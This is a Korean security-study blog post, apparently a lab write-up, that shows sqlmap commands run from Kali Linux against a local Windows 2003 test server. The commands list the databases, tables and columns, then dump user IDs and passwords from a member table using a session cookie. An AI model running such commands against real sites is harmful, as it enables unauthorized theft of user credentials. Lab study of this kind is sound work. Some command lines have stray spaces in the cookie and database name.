| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | ||||

| 4 | 5 | 6 | 7 | 8 | 9 | 10 |

| 11 | 12 | 13 | 14 | 15 | 16 | 17 |

| 18 | 19 | 20 | 21 | 22 | 23 | 24 |

| 25 | 26 | 27 | 28 | 29 | 30 | 31 |

- AWS SSA

- RDS

- Burp Suite

- azure

- 클라우드

- metasploit

- isms

- AWS

- 로드밸런서

- AWS SAA

- 파일시그니처

- 공개키

- 취약점

- 개인정보보호법

- 클라우드보안

- mysql

- 와이어샤크

- 네이버클라우드

- 클라우드서비스

- Iam

- ISMS-P

- 클라우드자격증

- 인스턴스

- 클라우드 자격증

- 로그분석

- 정보보호

- ncp

- 보안컨설팅

- EC2

- 정보보안

- Today

- Total

처음 만나는 클라우드 보안



SQLmap 인젝션 자동화 실습 : Window 2003 server 본문

환경 구축

공격 대상: Window 2003 sever

공격자: Kali Linux

(참고) 이전 deface공격 해제

http://192.168.5.132/1.jsp => index.jsp 파일의 맨 오른쪽 끝 Edit 클릭

해당 포스팅은 이전 SQL 인젝션 자동화방법에 대해 복습한 내용으로 구체적인 설명이 부족합니다. 더욱 자세한 내용은 아래 포스팅 참조바랍니다. https://cloudinfosec.tistory.com/36

SQL인젝션(Injection) 자동화

SQL 인젝션 자동화란? 일종의 Blind SQL방식, 자동화 방식으로 반복 작업을 간편하게 수행할 수 있다. : DB에 대한 정보가 없는 상태에서 DB에 질문을 하나씩 전송, YES or NO 형식의 응답이 이어진다. 여

cloudinfosec.tistory.com

SQL인젝션 자동화

1) 데이터베이스 이름 출력

sudo sqlmap -u "http://192.168.5.132/jsp/cmnt_view02.jsp?num=1" --cookie="JSESSIONID=18 DF1 C6 A22 C33 BFD5 AEB49 E8 DD76 A348" --dbs



2) 테이블명 출력

sudo sqlmap -u "http://192.168.5.132/jsp/cmnt_view02.jsp?num=1" --cookie="JSESSIONID=18DF1C6A22C33BFD5AEB49E8DD76A348" -D 04 arg --tables



3) 칼럼명 출력

sudo sqlmap -u "http://192.168.5.132/jsp/cmnt_view02.jsp?num=1" --cookie="JSESSIONID=18 DF1 C6 A22 C33 BFD5 AEB49 E8 DD76 A348" -D 04 arg -T tbl_member --columns

4) 계정 및 비밀번호 출력

sudo sqlmap -u "http://192.168.5.132/jsp/cmnt_view02.jsp?num=1" --cookie="JSESSIONID=18DF1C6A22C33BFD5AEB49E8DD76A348" -D 04arg -T tbl_member -C userid, passwd, username --dump

본 게시물은 학습기록을 위한 포스팅입니다. 악의적인 목적으로 이용 시 발생할 수 있는 모든 법적 책임은 자신에게 있습니다.

'정보보안' 카테고리의 다른 글

| Check Point 설치 및 기본적인 SPI방화벽 구성하기 (0) | 2022.05.12 |

|---|---|

| 방화벽 (Firewall)이란? 기본 구성, 배치 방법 (0) | 2022.05.12 |

| SQLmap 인젝션 자동화 공격 (0) | 2022.05.12 |

| 비박스란? beWAPP을 활용한 모의해킹 실습 (0) | 2022.05.12 |

| WebDav취약점을 이용한 백도어 해킹실습 (0) | 2022.05.11 |